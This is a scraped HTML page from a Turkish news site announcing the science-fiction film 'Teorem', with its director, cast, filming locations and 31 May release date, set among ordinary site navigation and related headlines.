Mayıs, 2024, Pazartesi 13:47</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2024-05-27T13:47:00+03:00">27 Mayıs, 2024, Pazartesi 13:47</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz8862" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2024/05/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-1716806909.webp class="img-fluid" alt="‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Yönetmen koltuğunda Erman Er&#039;in oturduğu yardımcı yönetmenliğini Baran Akkuş, Mert Yaran’ın üstlendiği Türkiye’de konu bazında ilk kez çekilen bilim kurgu türündeki &quot;Teorem&quot; filminin oyuncu kadrosunda Sadi Celil Cengiz, Gencer Güvercin, Doğa Yavuz, Ayhan Taş, Ferhat Mete, Baran Akkuş, Mert Yaran gibi isimler yer alıyor. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="8862"></div><div itemprop="articleBody"><p><span class="page_speed_1858503074"><span class="page_speed_1117360480">&nbsp;Basın danışmanlığını Alper&nbsp; Ergez’in üstlendiği filmin çekimleri İzmir ve İstanbul’da yapıldı. Filmin tanıtımı&nbsp; önceki akşam Westin Nişantaşı otelde oyuncuların katılımıyla gerçekleşti. Fizikçi genç bir bilim adamının ve ünlü bir motorsiklet sürücüsünün başından geçen doğa üstü olayları konu alan film ‘’Teorem’ 31 Mayısta sinema severlerle buluşmaya hazırlanıyor.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=‘’TEOREM’’ SİNEMA SEVERLERLE BULUŞMAYA HAZIRLANIYOR&url=https://www.sonpostagazetesi.com/haber/teorem-sinema-severlerle-bulusmaya-hazirlaniyor-8862&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','8862')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_340421132"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8862')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_340421132"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8862')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_340421132"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8862')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_340421132"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8862')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_340421132"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8862')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_340421132"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="ÖZLEM DEĞİRMEN DUBAİ YOLCUSU" href="https://www.sonpostagazetesi.com/haber/ozlem-degirmen-dubai-yolcusu-8861"><img src=https://www.sonpostagazetesi.com/images/tn/2024/05/ozlem-degirmen-dubai-yolcusu-1716806840.webp alt="ÖZLEM DEĞİRMEN DUBAİ YOLCUSU"><span>Önceki Haber</span><p> ÖZLEM DEĞİRMEN DUBAİ YOLCUSU </p></a></div><div class="post-next float-right"><a title="SİNEMA GÜZELİ YARIŞMASINDA 2.SEÇİLDİ" href="https://www.sonpostagazetesi.com/haber/sinema-guzeli-yarismasinda-2secildi-8863"><img src=https://www.sonpostagazetesi.com/images/tn/2024/05/sinema-guzeli-yarismasinda-2secildi-1716807015.webp alt="SİNEMA GÜZELİ YARIŞMASINDA 2.SEÇİLDİ"><span>Sonraki Haber</span><p> SİNEMA GÜZELİ YARIŞMASINDA 2.SEÇİLDİ </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz8862"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message8862"></div><form role="form" class="ts-form" id="frmComments8862"><input type=hidden name=_token value="CqlfftHQwKtzMSg27KkDS5t863fDHnSdz33abQIn"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim8862" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email8862" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum8862" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8862"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('8862')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" title="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769672068.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/dinleyiciden-tam-not-aldi-12131" title="DİNLEYİCİDEN TAM NOT ALDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/dinleyiciden-tam-not-aldi-1769605153.webp" alt="DİNLEYİCİDEN TAM NOT ALDI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">DİNLEYİCİDEN TAM NOT ALDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" title="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gozlerden-sagliga-erken-uyari-12129" title="GÖZLERDEN SAĞLIĞA ERKEN UYARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gozlerden-sagliga-erken-uyari-1769592448.webp" alt="GÖZLERDEN SAĞLIĞA ERKEN UYARI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">GÖZLERDEN SAĞLIĞA ERKEN UYARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" title="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" title="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-gulben-12126" title="YENİ GÜLBEN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-gulben-1769592143.webp" alt="YENİ GÜLBEN"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">YENİ GÜLBEN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" title="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/muzik-dunyasinda-bir-ilk-12124" title="MÜZİK DÜNYASINDA BİR İLK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/muzik-dunyasinda-bir-ilk-1769591968.webp" alt="MÜZİK DÜNYASINDA BİR İLK"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">MÜZİK DÜNYASINDA BİR İLK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-12123" title="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-1769591839.webp" alt="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" title="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" title="SİNEMADAN İLHAM ALAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" title="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turkiyede-yeni-yatirim-anlasmalari-12119" title="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turkiyede-yeni-yatirim-anlasmalari-1769522323.webp" alt="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/beklenen-yeni-sarki-haberini-verdi-12118" title="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/beklenen-yeni-sarki-haberini-verdi-1769503395.webp" alt="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">BEKLENEN YENİ ŞARKI HABERİNİ VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-12117" title="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-1769503328.webp" alt="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wedding-style-show-izmirde-gorkemli-bulusma-12116" title="WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wedding-style-show-izmirde-gorkemli-bulusma-1769503213.webp" alt="WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/uluslararasi-is-birligi-vizyonu-paylasildi-12115" title="ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/uluslararasi-is-birligi-vizyonu-paylasildi-1769503135.webp" alt="ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gozleri-ve-nefesleri-uzerine-kilitledi-12114" title="GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gozleri-ve-nefesleri-uzerine-kilitledi-1769502947.webp" alt="GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/avrupadaki-gururumuz-12113" title="AVRUPA&#039;DAKİ GURURUMUZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/avrupadaki-gururumuz-1769428942.webp" alt="AVRUPA&#039;DAKİ GURURUMUZ"></div><div class="caption-area"><figcaption class="page_speed_128329388"><span class="title">AVRUPA&#039;DAKİ GURURUMUZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><strong class="narrow-cards__title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><strong class="narrow-cards__title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</strong></a><a href="https://www.sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><strong class="narrow-cards__title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</strong></a><a href="https://www.sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><strong class="narrow-cards__title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><strong class="narrow-cards__title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</strong></a><a href="https://www.sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><strong class="narrow-cards__title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/sinema-guzeli-yarismasinda-2secildi-8863"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right 